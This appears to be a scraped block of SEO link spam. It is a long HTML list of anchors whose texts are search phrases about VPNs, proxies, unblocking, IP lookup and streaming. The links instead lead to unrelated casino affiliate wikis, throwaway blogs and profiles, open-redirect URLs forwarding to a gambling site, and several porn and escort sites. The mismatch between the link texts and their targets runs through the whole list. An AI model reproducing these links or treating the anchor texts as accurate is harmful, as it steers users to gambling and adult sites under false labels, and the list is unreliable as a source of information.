					<a href="http://www.ttoscorp.com/onlajn-kazino-dzhet-vygodnyj-azartnyj-dosug/">Aes 512 bit</a>
					</li><li>
					<a href="https://naprawaploterow.eu/najnowsze-technologie-w-smartfonach/#page-content">Viet kiem</a>
					</li><li>
					<a href="http://www.mixailov.org/user/gierrevhe6">Internet partners</a>
					</li><li>
					<a href="https://demodrop.com/abregeflsa">Pptp free vpn account</a>
					</li><li>
					<a href="https://www.deviantart.com/kenseyfb3g">Open all ports</a>
					</li><li>
					<a href="http://hireadentalhygienist.com/?p=24892">Hola vpn not working bbc</a>
					</li><li>
					<a href="https://wilsonu738-blog.contigosalvamosvidas.cl">How to access google chrome</a>
					</li><li>
					<a href="https://thomasq059-blog.contigosalvamosvidas.cl">Tunnelbear vpn review</a>
					</li><li>
					<a href="https://front-wiki.win/index.php/Online_Casino_Affiliates:_Generating_Income_From_Online_Casino_Sites_Without_Placing_Your_Cash_At_Risk">Show all previous searches</a>
					</li><li>
					<a href="http://slhzh.linkpc.net/deda.html">How to log into american netflix</a>
					</li><li>
					<a href="http://www.jam.kz/user/oksano4ka/posts/Gde_poluchit_ssudu_on-line___">Hotspot shield v p n</a>
					</li><li>
					<a href="https://womanchoice.net/kachestvennye-ortopedicheskie-stelki-ot-proizvoditelya-v-kieve-ot-ortofoot-ua.html">Halloween kid videos online free</a>
					</li><li>
					<a href="https://timemusics.com/2021/01/15/klub-fresh-kazino-interesnoe-vremjaprovozhdenie-3/">Where can i watch f1 races online</a>
					</li><li>
					<a href="http://brigittesaenzatencio.flazio.com/">Asus chat support</a>
					</li><li>
					<a href="https://wandavision-1x01-serietv-online.peatix.com/">App for android</a>
					</li><li>
					<a href="http://ns382528.ovh.net/user/lynethbqp3">Remote server is not responding</a>
					</li><li>
					<a href="http://brigittesaenzatencio.over-blog.com/2020/12/about-me.html">Vpn4all symbianize</a>
					</li><li>
					<a href="https://forum.bigant.com/member.php?action=profile&amp;uid=18897">Credit seseme</a>
					</li><li>
					<a href="https://blogimam.com/2021/01/chem-razvlech-rebenka-v-poezde/">How does a roku box work</a>
					</li><li>
					<a href="https://www.modowostylowo.pl/cas/ludzie-na-calym-swiecie-zaczeli-wydawac-wiecej-pieniedzy-na-apl-mobilne.html">Uk proxy server login</a>
					</li><li>
					<a href="https://canvas.instructure.com/eportfolios/115373">Making a vpn</a>
					</li><li>
					<a href="https://mitchelle511-blog.contigosalvamosvidas.cl">Bit torent for mac</a>
					</li><li>
					<a href="http://beldanga.allads.co.in/user/profile/547519">Privacy now</a>
					</li><li>
					<a href="http://med-online.com.ua/forum/thread19593-1.html#20203">How do i delete my google gmail account</a>
					</li><li>
					<a href="http://en.footwear.ua/forum/index.php?offset_detail=2&amp;&amp;act=morelist&amp;id_group=7&amp;id_parent=16306">How can i watch the crossfit games</a>
					</li><li>
					<a href="https://forum.shareman.tv/viewtopic.php?f=39&amp;t=33759&amp;p=326020#p326020">Freeradius openldap</a>
					</li><li>
					<a href="http://nndkha.myonlineportal.net/toxe.html">Betternet n</a>
					</li><li>
					<a href="https://dochub.com/barnabas8899/6mO8oy7Kp7L1l9ORqg5p9J/things-you-need-to-know-before-moving-to-portland-pdf">Free movies usa</a>
					</li><li>
					<a href="http://forum.tracer.pro/viewtopic.php?f=13&amp;t=5487&amp;sid=974b94d5f15c7bc6e93f18d637230a62">Download onion router</a>
					</li><li>
					<a href="http://www.google.co.mz/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=8&amp;cad=rja&amp;sqi=2&amp;ved=0CGkQFjAH&amp;url=https://vulkanvegas.com/ja/game-demo/golden-hand">Smtp port 25 not working</a>
					</li><li>
					<a href="https://nova-wiki.win/index.php/Online_Gambling_Establishment_Affiliates:_Making_Money_From_Online_Casino_Sites_Without_Putting_Your_Cash_In_Jeopardy">Ip us</a>
					</li><li>
					<a href="https://www.see.capital/2021/01/15/onlajn-kazino-dzhet-igry-s-poleznymi-bonusami/">School games unblocked</a>
					</li><li>
					<a href="https://dribbble.com/brigittesaenzatencio/about">Best unblocked sites</a>
					</li><li>
					<a href="https://www.newsroom.kh.ua/29-12-2020/vygodno-i-prosto-vash-onlayn-magazin-na-marketpleyse-no-1-ukrainy">Airvpn vs expressvpn</a>
					</li><li>
					<a href="https://www.chordie.com/forum/profile.php?id=1042197">Watch videos with proxy</a>
					</li><li>
					<a href="http://mamaradadeti.ru/wp-content/pages/virtualnoe_kazino_altun_i_ego_chertu.html">Delete search history in google</a>
					</li><li>
					<a href="http://www.globalvision2000.com/forum/member.php?action=profile&amp;uid=166997">Net framework folder</a>
					</li><li>
					<a href="https://www.yumpu.com/user/brigittesaenzatencio">Windows domain setup</a>
					</li><li>
					<a href="https://spark-wiki.win/index.php/Online_Casino_Site_Affiliates:_Earning_Money_From_Online_Casino_Sites_Without_Putting_Your_Cash_In_Jeopardy">Crackle free movies online</a>
					</li><li>
					<a href="http://jgqsys.myonlineportal.net/kig.html">Download boxee</a>
					</li><li>
					<a href="http://smartkardio-plus.ru/articles.html">Mac ssl vpn</a>
					</li><li>
					<a href="https://www.bloglovin.com/@georgehouse/is-it-worth-using-online-casino-bonuses">Tsn world junior hockey schedule</a>
					</li><li>
					<a href="https://diendansg.xyz/member.php?action=profile&amp;uid=16617">Proxy list for youtube</a>
					</li><li>
					<a href="http://strokovschool.ru/articles2.html">Gmail iphone setup</a>
					</li><li>
					<a href="https://campbelln667-blog.contigosalvamosvidas.cl">Facebook unbloker</a>
					</li><li>
					<a href="https://xn----7sbabr7abmoddedvfl.xn--p1ai/user/profile/49043">Facebook com account delete</a>
					</li><li>
					<a href="http://promotion-wars.upw-wrestling.com/member.php?action=profile&amp;uid=24530">When can i watch game of thrones on hbo go</a>
					</li><li>
					<a href="https://online-wiki.win/index.php/Online_Gambling_Establishment_Affiliates:_Earning_Money_From_Online_Casino_Sites_Without_Putting_Your_Cash_At_Risk">How to delete facebook account fast</a>
					</li><li>
					<a href="https://www.konfirmasi.com/index.php?qa=user&amp;qa_1=godiedg1lf">How to do router configuration</a>
					</li><li>
					<a href="http://www.newsdiffs.org/article-history/?url=https://vulkanvegas.com/ja/category/roulettes">How does a roku box work</a>
					</li><li>
					<a href="http://www.vighenzivolley.it/igrovoj-portal-fresh-kazino-razvlechenija-s/">Setting up a vpn vista</a>
					</li><li>
					<a href="http://zealous.esportsify.com/forums/Main-Forum/2653/need-advice">Download setup for windows 7</a>
					</li><li>
					<a href="https://blogimam.com/2021/01/chem-razvlech-rebenka-v-poezde/">Anonymizer app</a>
					</li><li>
					<a href="http://hairstyless.ru/o-kuhonnoj-utvari-posude-swiss-diamond/">Pro cli</a>
					</li><li>
					<a href="http://hawkee.com/profile/752415/">Like torrent</a>
					</li><li>
					<a href="https://yenkee-wiki.win/index.php/Online_Gambling_Enterprise_Affiliates:_Making_Money_From_Online_Gambling_Establishments_Without_Putting_Your_Cash_At_Risk">Pia vpn windows 7</a>
					</li><li>
					<a href="http://www.dancor.sumy.ua/forum/pravo/326442">Free proxy server japan</a>
					</li><li>
					<a href="http://forums.mrkzy.com/redirector.php?url=https://vulkanvegas.com/ja/category/card-games">Enter win free stuff</a>
					</li><li>
					<a href="https://arkhangelsk.best/27227-premialnyj-prokat-svadebnyh-platev.html">Delete my instagram photos online</a>
					</li><li>
					<a href="http://www.gurufocus.com/ic/link.php?url=https://vulkanvegas.com/ja/game-demo/mega-rise">Epl streaming online free</a>
					</li><li>
					<a href="http://www.mrleffsclass.com/forum/member.php?action=profile&amp;uid=189342">Remove ipv6</a>
					</li><li>
					<a href="http://ahx.org/kazino-dzhet-interesnoe-vremjaprovozhdenie-2/">Tpg default gateway</a>
					</li><li>
					<a href="http://hairstyless.ru/provedenie-testov-dnk-v-krasnodare/">Zpn 1150</a>
					</li><li>
					<a href="http://minsk1.net/view_news/nalog_obyazatelnyj_individualno_bezvozmezdnyj_platyozh/">Best routers for small business</a>
					</li><li>
					<a href="https://community.linksys.com/t5/user/viewprofilepage/user-id/1214392">How to disable add ons on google chrome</a>
					</li><li>
					<a href="http://wordpress.softinfy.com/2021/01/15/igrovaja-ploshhadka-fresh-kazino-vygodnyj-dosug/">Xbox 360 blog</a>
					</li><li>
					<a href="http://44-talgar.mektebi.kz/user/holtondest">International health alliance</a>
					</li><li>
					<a href="https://www.05447.com.ua/list/249713">Location my ip</a>
					</li><li>
					<a href="http://myfamily.myforums.org.ua/viewtopic.php?id=2176#p23876">Hola unblocker chrome download</a>
					</li><li>
					<a href="https://www.notion.so/About-me-9ba0be5cf96f43b48d19f7efd65fdade">What is upnp port mapping</a>
					</li><li>
					<a href="http://mamaradadeti.ru/wp-content/pages/virtualnoe_kazino_altun_i_ego_chertu.html">Hotspotshield safe</a>
					</li><li>
					<a href="http://companyregistrationservices.online/index.php/2021/01/15/brend-altyn-topovye-azartnye-igry/">Free working proxies</a>
					</li><li>
					<a href="http://chaletdesmoissons.com/igrovaja-ploshhadka-fresh-kazino-vygodnoe/">Google mail uk sign in</a>
					</li><li>
					<a href="https://dimautoparts.com.ua/communication/forum/messages/forum3/message154168/3244-srochnye-zaymy-onlayn-na-bankovskuyu-kartu-bez-otkaza-bez-proverok?result=new#message154168">Secure icloud</a>
					</li><li>
					<a href="https://orcid.org/0000-0003-4747-6893">Vpn.ht price</a>
					</li><li>
					<a href="https://wandavisionstreamingita.tumblr.com/">American idol watch online free</a>
					</li><li>
					<a href="https://gitlab.com/brigitte_atencio">Current ip</a>
					</li><li>
					<a href="https://www.compraventagirona.com/user/profile/99175">Where is my isp located</a>
					</li><li>
					<a href="https://mighty-wiki.win/index.php/Online_Casino_Affiliates:_Making_Money_From_Online_Casinos_Without_Placing_Your_Money_In_Danger">The best ever horror movies</a>
					</li><li>
					<a href="http://aktasty-eskeldi.mektebi.kz/user/vester4nfo">Norton eraser review</a>
					</li><li>
					<a href="https://www.bitchute.com/playlist/1ykp4PLcPuCX/">Wmy ip</a>
					</li><li>
					<a href="https://www.fyple.co.uk/company/mymzik-com-rzz5adn/">What is our ip address</a>
					</li><li>
					<a href="https://gfycat.com/uk/@Roseovic">Starhub online</a>
					</li><li>
					<a href="https://www.threadsmagazine.com/profile/brigittesaenzatencio">Proxfree free download</a>
					</li><li>
					<a href="https://forum.mesign.com/index.php?action=profile;area=forumprofile;u=329466">Websites to visit on tor</a>
					</li><li>
					<a href="https://wrighta204-blog.contigosalvamosvidas.cl">How to get access to secured wifi</a>
					</li><li>
					<a href="http://www.audipiter.ru/user/alannafxly">Search history on this phone</a>
					</li><li>
					<a href="http://fotoaz.com.ua/forum/viewtopic.php?f=8&amp;t=5375&amp;p=61452#p61452">2 routers</a>
					</li><li>
					<a href="https://thegreenparent.co.uk/forums/viewthread/33496/">Awesome free and fast vpn</a>
					</li><li>
					<a href="http://alcrbv.myonlineportal.net/sitemap.xml">Trace mac address online</a>
					</li><li>
					<a href="https://pixarplanet.com/forums/viewtopic.php?f=2&amp;t=270731&amp;p=786440">Tcp ip tweak</a>
					</li><li>
					<a href="https://wrightw598-blog.contigosalvamosvidas.cl">Manual proxy settings</a>
					</li><li>
					<a href="http://wladimir.5nx.ru/viewtopic.php?f=5&amp;t=4184">Identity cloaker serial key</a>
					</li><li>
					<a href="http://www.pianoacademy.nz/pflege-sie/">Cheap proxy service</a>
					</li><li>
					<a href="http://world-revolutions.info/pornostar/">The ashes live updates</a>
					</li><li>
					<a href="https://carterp103-blog.contigosalvamosvidas.cl">Free vpn or proxy</a>
					</li><li>
					<a href="http://alef-safe.ru/gde-kupit-gladkij-potolochnyj-plintus/">Proxy websites video streaming</a>
					</li><li>
					<a href="http://www.newsdiffs.org/article-history/?url=https://vulkanvegas.com/ja/category/roulettes">Tiger vpn win 7</a>
					</li><li>
					<a href="https://lifekhacker.com/news/osnovnye_preimushhestva_lazernoj_ehpiljacii/2020-11-20-13360">Setting up gmail ipad</a>
					</li><li>
					<a href="https://furnipro.info/publ/kak_sdelatj_mebeli/raznoe/ozelenenie_i_ukhod_uslugi_landshaftnogo_dizajna_v_spb/9-1-0-1286">African cup live streaming</a>
					</li><li>
					<a href="https://ftpby.ru/user/insammluzz">How to find your xbox 360 ip address</a>
					</li><li>
					<a href="http://vospitatel.deti-club.ru/articles/8916-pochemu-vazhno-vospitanie-podrostkov.html">Net 3.5 sp1 download</a>
					</li><li>
					<a href="https://xn--parlonsprcoce-jhb.com/member.php?action=profile&amp;uid=25388">Syology</a>
					</li><li>
					<a href="https://furnipro.info/publ/interer_zhilykh_pomeshhenij/remontnye_raboty/arenda_stroitelnogo_pylesosa_vygodnye_uslovija_prokata_ot_sobstvennika_v_moskve/17-1-0-1119">Paypal debit card problems</a>
					</li><li>
					<a href="https://www.hotel-bookmarkings.win/what-is-casino">Cisco vpn port number</a>
					</li><li>
					<a href="http://ecoportal.com.pl/jak-sprawdzic-czy-aplikacja-internetowa-zawiera-wirusa-glowne-zasady/">Web histoey</a>
					</li><li>
					<a href="https://www.pwr.bet/en-gb/affiliates/affiliate-testimonials/">How do you join a minecraft server on xbox 360</a>
					</li><li>
					<a href="http://jgqsys.myonlineportal.net/kig.html">Best dns servers uk</a>
					</li><li>
					<a href="http://fajarjitu.com/user/profile/99103">Vree vpn</a>
					</li><li>
					<a href="http://oddzgo.myonlineportal.net/vux.html">Wireless router firewall vpn</a>
					</li><li>
					<a href="https://www.pearltrees.com/brigittesaenzatencio">Online cricket live watch</a>
					</li><li>
					<a href="https://www.rankbookmarkings.win/what-is-casino">Free proxy server japan</a>
					</li><li>
					<a href="https://doodleordie.com/profile/cechinkqb0">Cd program files x86</a>
					</li><li>
					<a href="https://vologda.bezformata.com/listnews/mebel-dlya-piknika-rekomendatcii/86087343/">Private internet access sign in</a>
					</li><li>
					<a href="http://brigittesaenzatencio.tilda.ws">How to use share on ps4</a>
					</li><li>
					<a href="http://writetranslate.ukrbb.net/viewtopic.php?f=7&amp;t=7266&amp;p=14160">Reset dns cache</a>
					</li><li>
					<a href="http://fytwh.linkpc.net/nim.html">Sign in for email address</a>
					</li><li>
					<a href="https://city-wiki.win/index.php/Online_Gambling_Establishment_Affiliates:_Making_Money_From_Online_Gambling_Establishments_Without_Placing_Your_Money_In_Jeopardy">Certain websites not opening</a>
					</li><li>
					<a href="https://ams.ceu.edu/optimal/optimal.php?url=https://niacert.kz/">Real betis vs real madrid live streaming</a>
					</li><li>
					<a href="https://freead1.net/ad/2867351/about-me.html">Windows installer 64 bit</a>
					</li><li>
					<a href="https://smithj073-blog.contigosalvamosvidas.cl">Browse myspace</a>
					</li><li>
					<a href="http://www.billhyde.net/oviedoguardian/member.php?action=profile&amp;uid=48142">Top ten torent sites</a>
					</li><li>
					<a href="https://telegra.ph/Five-Tips-To-Win-At-Online-Poker-11-19">How to watch bbc iplayer downloads</a>
					</li><li>
					<a href="http://fundam.su/user/profile/127393">Ssl free proxy</a>
					</li><li>
					<a href="https://wiki-square.win/index.php/Online_Online_Casino_Affiliates:_Making_Money_From_Online_Gambling_Enterprises_Without_Putting_Your_Cash_At_Risk">Asus router problems</a>
					</li><li>
					<a href="http://ormanov-baidybek.mektebi.kz/user/jeniusn5tx">Working socks5 proxy</a>
					</li><li>
					<a href="http://russian-garmon.ru/t3-assets/robots/?opisanie_uslug_ot_kluba_pley_fortuna_4.html">Proxy for pandora radio</a>
					</li><li>
					<a href="http://4computers.getbb.ru/viewtopic.php?f=10&t=3148">How does linksys work</a>
					</li><li>
					<a href="https://www.briquetri.com.br/user/profile/157736">Free vpn user and password</a>
					</li><li>
					<a href="https://brigittesaenzatencio.cabanova.com">Internet service at my address</a>
					</li><li>
					<a href="https://lockeddownstreamingfilmita.peatix.com/">Gogle croma</a>
					</li><li>
					<a href="http://searchamateur.com/myplayzone/?url=https://vulkanvegas.com/ja/category/classic-slots">Mobile proxy unblock</a>
					</li><li>
					<a href="http://olenevka.info/interesnoe/muzhskie-puhoviki-po-luchshim-tsenam-na-rynke.html">Nl free vpn</a>
					</li><li>
					<a href="http://www.yuppi.ch/user/profile/54952">Browse myspace</a>
					</li><li>
					<a href="http://superpolonia.info/cashback-najlepsze-kasyna-online/">Fernsehen im internet</a>
					</li><li>
					<a href="http://www.ivanovo.ru/mwf/topic_show.pl?tid=10538;msg=NewPost">Tmobile wifi calling download</a>
					</li><li>
					<a href="https://www.echobookmarks.win/what-is-casino">F1 streaming live bbc</a>
					</li><li>
					<a href="https://www.dailymotion.com/video/x7ypd4j">Port pptp vpn server</a>
					</li><li>
					<a href="http://goqna.com/user/weyladh28w">Xbox 360 can t connect to internet</a>
					</li><li>
					<a href="http://www.bluelightbride.com/member.php?action=profile&amp;uid=141921">Vampire diaries season 6 episode 8 free online</a>
					</li><li>
					<a href="https://storage.athlinks.com/logout.aspx?returnurl=https://vulkanvegas.com/ja/category/slots">Remote access and vpn</a>
					</li><li>
					<a href="https://www.jockeyjournal.com/forum/member.php?u=154124">Vpn configuration iphone 4</a>
					</li><li>
					<a href="https://mymmanews.com/ufc-256-fight-card-odds/">Vpn cisco free download</a>
					</li><li>
					<a href="http://koktobe-eskeldi.mektebi.kz/user/ossidyi5qp">Vpn unlimited android</a>
					</li><li>
					<a href="http://www.tirtaganggavillas.com/2021/01/15/virtualnoe-kazino-dzhet-topovye-sloty/">Encryption ios</a>
					</li><li>
					<a href="https://wiki-triod.win/index.php/Online_Gambling_Establishment_Affiliates:_Generating_Income_From_Online_Gambling_Establishments_Without_Placing_Your_Money_At_Risk">Windows 7 local area connection unidentified network</a>
					</li><li>
					<a href="https://salonbeauty24.info/spirulina-chto-eto/">Find location by ip address for free</a>
					</li><li>
					<a href="https://www.directorysiteslist.com/site/luggagedeliverycompany.com">How hbo go works</a>
					</li><li>
					<a href="http://ventasdiversas.com/user/profile/162798">Delete search history in google</a>
					</li><li>
					<a href="https://www.openstreetmap.org/user/JadielBenitez">Vpn conestoga</a>
					</li><li>
					<a href="https://www.start-bookmarks.win/what-is-casino">Who is prongs</a>
					</li><li>
					<a href="https://dnepr.com/promotion/zimnie-kurtki-dlja-zhenshhin-samye-populjarnye-fasony.html">North korea wifi</a>
					</li><li>
					<a href="https://moores672-blog.contigosalvamosvidas.cl">Cisco router setup guide</a>
					</li><li>
					<a href="https://dumskaya.net/user/tommyschaefer/">Hide play store</a>
					</li><li>
					<a href="https://www.buzzbuzzhome.com/us/person/onlinebetter">Wat myip</a>
					</li><li>
					<a href="https://thompsoni902-blog.contigosalvamosvidas.cl">Does apple tv need internet to work</a>
					</li><li>
					<a href="http://maskarad.bomba-piter.ru/user/zardiaxze1">Proxies site</a>
					</li><li>
					<a href="https://writeablog.net/tirgonds0g/the-online-globe-of-gambling-enterprise-gambling-has-purchased-new">Ad cookies</a>
					</li><li>
					<a href="https://weheartit.com/brigittesaenzatencio">Cloak png</a>
					</li><li>
					<a href="https://www.kuszotv.pl/legendarne-gry-komputerowe-ktore-wywoluja-nostalgiczne-uczucia-news-722.html">Ubuntu set dns server</a>
					</li><li>
					<a href="https://nieuw.filminbeeld.nl/?p=18932">How to watch nfl online live</a>
					</li><li>
					<a href="http://www.errorbase.net/user/meghadyd3a">Can my email be hacked</a>
					</li><li>
					<a href="https://digitalmedialab.johncabot.edu/members/ninahines22/">Asa ssl vpn certificate</a>
					</li><li>
					<a href="https://paiemdobrofilmeonline.medium.com/assistir-hd-pai-em-dobro-2021-hd-f-i-l-m-e-completo-online-gr%C3%A1tis-dublado-d3ae74e2ddb5">Pandora radio vs spotify radio</a>
					</li><li>
					<a href="https://forum.shareman.tv/viewtopic.php?f=39&amp;t=33759&amp;p=326020#p326020">London ip address proxy</a>
					</li><li>
					<a href="https://www.atlasobscura.com/users/9a7acab2-2526-4b14-adb7-a842777a181e">My net n600 router</a>
					</li><li>
					<a href="http://armmu.linkpc.net/fowy.html">Client proxy server model</a>
					</li><li>
					<a href="http://hairstyless.ru/o-kuhonnoj-utvari-posude-swiss-diamond/">How to remove information from facebook</a>
					</li><li>
					<a href="http://www.rionews.com.ua/mixed/nonpublicated/now/n2028972333 ">Do you need wifi for apple tv to work</a>
					</li><li>
					<a href="https://www.eltis.com/forum/user/87453/">Champions league guide</a>
					</li><li>
					<a href="https://www.creativelive.com/student/carrera-star-4?via=accounts-freeform_4">Gta v free trial</a>
					</li><li>
					<a href="https://kingj777-blog.contigosalvamosvidas.cl">Anonymous credit card payment</a>
					</li><li>
					<a href="https://randk.ru/zachem-nuzhny-nestandartnye-poddony.html">Christmas movies for kids online</a>
					</li><li>
					<a href="https://research-wiki.win/index.php/Online_Gambling_Enterprise_Affiliates:_Generating_Income_From_Online_Casinos_Without_Placing_Your_Cash_In_Danger">Western digital setup</a>
					</li><li>
					<a href="http://link.chatujme.cz/redirect?url=https://vulkanvegas.com/ja/category/roulettes">Mobile data on android</a>
					</li><li>
					<a href="https://www.becomingadatascientist.com/learningclub/user-87333.html">Openvpn windows 7 route add failed</a>
					</li><li>
					<a href="https://lockeddownstreamingvffilm.peatix.com/">Vpn full</a>
					</li><li>
					<a href="https://www.bookmark-step.win/what-is-casino">Hma bellevue</a>
					</li><li>
					<a href="https://chromehearts.in.th/index.php?action=profile;area=forumprofile;u=171473">Free website to watch the walking dead</a>
					</li><li>
					<a href="http://scool40.ru/articles2.html">Pia vpn windows 7</a>
					</li><li>
					<a href="http://kwpfk.linkpc.net/sydu.html">Best apps for mac book air</a>
					</li><li>
					<a href="http://krolikovod.com.ua/forum/viewtopic.php?f=82&amp;t=22530&amp;p=48628">Batch file to map network drives</a>
					</li><li>
					<a href="http://rwxrgb.myonlineportal.net/hiz.html">How to configure one router to another</a>
					</li><li>
					<a href="https://mill-wiki.win/index.php/Online_Casino_Affiliates:_Making_Money_From_Online_Gambling_Establishments_Without_Placing_Your_Cash_In_Jeopardy">Cyberghost vpn deal</a>
					</li><li>
					<a href="https://revistas.ufpi.br/index.php/gecont/user/viewPublicProfile/1303000">Working of network</a>
					</li><li>
					<a href="http://gztsk.linkpc.net/reg.html">Best decryption software</a>
					</li><li>
					<a href="http://hpskids.hphe.ntnu.edu.tw/Link/go.aspx?l_no=49&amp;l_url=https://niacert.kz/">Watch house of cards series</a>
					</li><li>
					<a href="http://world-revolutions.info/orgasm/squirting-orgasm-xxx.php">Malware blocking internet access</a>
					</li><li>
					<a href="https://gumtreeads.com/user/profile/269620">Wiki blackberry</a>
					</li><li>
					<a href="https://quebeck-wiki.win/index.php/Online_Casino_Affiliates:_Making_Money_From_Online_Gambling_Enterprises_Without_Placing_Your_Money_In_Jeopardy">Flyvpn windows 8.1</a>
					</li><li>
					<a href="https://randk.ru/zhalyuzi-i-rollety-pravilnyj-vybor.html">Iphone connection</a>
					</li><li>
					<a href="https://separ.es/forocovid19/index.php?action=profile;area=forumprofile;u=164099">Wifi teather</a>
					</li><li>
					<a href="https://canvas.instructure.com/eportfolios/115373">Manchester united and manchester city difference</a>
					</li><li>
					<a href="https://picbootloader.com/forum/member.php?action=profile&amp;uid=151169">Kickass torrent come in</a>
					</li><li>
					<a href="http://discussion.startupmentors.in/member.php?action=profile&amp;uid=117384">Wireless vpn router linksys</a>
					</li><li>
					<a href="https://www.gameskinny.com/gs/randy-groce/">Boxee uk</a>
					</li><li>
					<a href="https://www.bitchute.com/video/YnVBBXmSspwy/">Find my current ip address</a>
					</li><li>
					<a href="http://bigcocksex.org/country.html">Ironsocket socks5 setup</a>
					</li><li>
					<a href="http://www.errorbase.net/user/meghadyd3a">Image browsing</a>
					</li><li>
					<a href="https://www.eltis.com/forum/user/87453/">Tv movie online streaming</a>
					</li><li>
					<a href="https://andersonj961-blog.contigosalvamosvidas.cl">Change country settings google play</a>
					</li><li>
					<a href="http://sushishokperm.ru/articles2.html">Torrent websites for indian movies</a>
					</li><li>
					<a href="https://urbaneasy.com.br/brend-dzhet-luchshe-simuljatory/">Bbc uk proxy</a>
					</li><li>
					<a href="https://www.deviantart.com/suzinamaria/art/WandaVision-1x01-streaming-vf-complet-serie-tv-867178992">Nighthawk vpn</a>
					</li><li>
					<a href="https://mooreb170-blog.contigosalvamosvidas.cl">Ivacy vpn free</a>
					</li><li>
					<a href="https://www.linkmio.com/site/luggagedeliverycompany.com">Google play dollars</a>
					</li><li>
					<a href="https://contactgroepsarcoma.nl/trondelag/">No dns server available</a>
					</li><li>
					<a href="http://www.brigittesaenzatencio.sitew.org">How to check friends activity log on facebook</a>
					</li><li>
					<a href="http://devushkam.info/krasota/makijazh/4096-vse-pro-permanentnyj-makijazh-i-tatuazh.html">Xbox computer cable</a>
					</li><li>
					<a href="http://11pos.ru/articles.html">Access to vpn</a>
					</li><li>
					<a href="https://taxidermytrophiesforsale.com/igrovoj-portal-fresh-kazino-vygodnyj-dosug/">Iphone connection</a>
					</li><li>
					<a href="https://world.toagroup.com/igrovaja-ploshhadka-fresh-kazino-topovye-sloty/">How to watch youtube on a blocked network</a>
					</li><li>
					<a href="https://rodriguezp395-blog.contigosalvamosvidas.cl">Dangers of using the internet</a>
					</li><li>
					<a href="https://www.icheckmovies.com/profiles/brigittesaenzatencio/">Bolehvpn iplayer</a>
					</li><li>
					<a href="http://grnrsenr.w3.uvm.edu/index.php?title=Niacert-f">Split tunnel</a>
					</li><li>
					<a href="http://lawyerbuzz.com/board/member.php?action=profile&amp;uid=37163">Open vpn desktop client</a>
					</li><li>
					<a href="https://www.behance.net/brigitteatencio">Software installers</a>
					</li><li>
					<a href="https://defcon-community.be/MineTalife/member.php?action=profile&amp;uid=15859">Auto start teamviewer</a>
					</li><li>
					<a href="http://ebohf.linkpc.net/wol.html">Internet access meaning</a>
					</li><li>
					<a href="https://www.mobypicture.com/user/withuriurp">Watch online icc world cup</a>
					</li><li>
					<a href="http://hairstyless.ru/provedenie-testov-dnk-v-krasnodare/">Tv5 basketball schedule</a>
					</li><li>
					<a href="http://dehradun-callgirls.com/belgique/">Earthvpn config files</a>
					</li><li>
					<a href="http://senet.smartlinkhosting.com/member.php?action=profile&amp;uid=88623">Sip internet</a>
					</li><li>
					<a href="http://www.med.uz/bitrix/rk.php?goto=https://vulkanvegas.com/ja/category/videopoker">M-privacy for collaborative data publishing uml diagrams</a>
					</li><li>
					<a href="https://cartery384-blog.contigosalvamosvidas.cl">How to connect the internet on ps3</a>
					</li><li>
					<a href="https://wiki-neon.win/index.php/Online_Gambling_Establishment_Affiliates:_Earning_Money_From_Online_Casino_Sites_Without_Putting_Your_Money_In_Danger">Transformers in disguise 3 step</a>
					</li><li>
					<a href="https://thompsono449-blog.contigosalvamosvidas.cl">Anonymizer error code 1253</a>
					</li><li>
					<a href="https://www.stageit.com/Elordsley">Zpn old version</a>
					</li><li>
					<a href="https://allenh649-blog.contigosalvamosvidas.cl">Access app</a>
					</li><li>
					<a href="https://www.e-court.co/TEST-CA/question2answer/index.php?qa=user&amp;qa_1=megguruomv">How to lookup my ip address</a>
					</li><li>
					<a href="https://www.playluck.com/testimonials">2017 fiba basketball world cup team usa</a>
					</li><li>
					<a href="http://wikifisc.uqtr.ca/./user/arthusod74">Linksys routers uk</a>
					</li><li>
					<a href="https://lopezr773-blog.contigosalvamosvidas.cl">Top 10 free vpn for android</a>
					</li><li>
					<a href="https://www.dausovet.com/children/3172-trenazhery-dlya-hodby-hodunki-dlya-detej-s-dczp.html">How do i get on internet</a>
					</li><li>
					<a href="https://ask.fm/walari8tkn2796">Topten review</a>
					</li><li>
					<a href="http://tvjzq.linkpc.net/waxe.html">Command line in linux ubuntu</a>
					</li><li>
					<a href="https://zakupka.com/k/antibakterialnyy-filtr-dlya-ochistitelya-vozduha-xiaomi-mi-air-purifier/">Hola unblocker safari</a>
					</li><li>
					<a href="https://ug-plast.ru/forum/index.php?action=profile;area=forumprofile;u=548124">Allunblock youtube</a>
					</li><li>
					<a href="https://www.mangaupdates.com/members.html?id=599302">Wnr3500v2</a>
					</li><li>
					<a href="http://www.sitebs.ru/blogs/61686.html">Slickvpn setup for mac</a>
					</li><li>
					<a href="http://fcfszz.myonlineportal.net/fude.html">Sign in for email address</a>
					</li><li>
					<a href="https://nieuw.filminbeeld.nl/?p=18932">Openvpn ssh tunnel</a>
					</li><li>
					<a href="https://thompsonr827-blog.contigosalvamosvidas.cl">List of google ip addresses</a>
					</li><li>
					<a href="http://mos100bags.ru/articles.html">Ec2 login</a>
					</li><li>
					<a href="https://www.bookmark-xray.win/what-is-casino">Starhub online</a>
					</li><li>
					<a href="https://turnerk236-blog.contigosalvamosvidas.cl">Cheap proxy service</a>
					</li><li>
					<a href="https://pathta.jp/user/profile/4271569">Cyberghost 5 free</a>
					</li><li>
					<a href="http://vlasti.net/news/323695">Used google chromebook</a>
					</li><li>
					<a href="https://martinu173-blog.contigosalvamosvidas.cl">Virtual private networks</a>
					</li><li>
					<a href="https://sportowy-walbrzych.com.pl/2020/07/08/pc-lub-laptop-co-wybrac-do-gry-w-2020-roku/">Kickass torrents 2</a>
					</li><li>
					<a href="http://www.rohstoff-welt.de/goto.php?url=https://vulkanvegas.com/ja/game-demo/mega-rise">Horror movies for 9 year olds</a>
					</li><li>
					<a href="http://msxdhi.myonlineportal.net/sitemap.xml">Vpnbook india</a>
					</li><li>
					<a href="http://foro.euskaltel.com/User-cromlir3ko">How to watch the draft online</a>
					</li><li>
					<a href="http://www.tranzfreightnz.nz/meer-zijn/">Is my port forwarded</a>
					</li><li>
					<a href="https://scottz468-blog.contigosalvamosvidas.cl">How vpns work</a>
					</li><li>
					<a href="http://pejzis.myonlineportal.net/hal.html">How to install roku 2</a>
					</li><li>
					<a href="https://www.dailymotion.com/video/x7yp5c0">Pptp vpn account</a>
					</li><li>
					<a href="http://bigcocksex.org/austria/escort-girls-wiesbaden.php">First watch listens</a>
					</li><li>
					<a href="http://forum.ssa.ru/cat-reklama/topic-20027.html">How to check dns cache</a>
